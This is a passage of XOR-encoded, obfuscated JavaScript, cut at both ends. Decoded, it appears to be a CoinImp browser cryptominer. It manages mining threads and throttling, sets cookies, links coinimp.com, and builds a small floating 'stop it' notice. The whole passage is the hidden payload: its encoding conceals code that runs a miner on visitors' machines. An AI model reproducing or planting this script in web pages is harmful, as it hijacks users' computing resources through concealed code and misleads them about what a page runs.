x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDA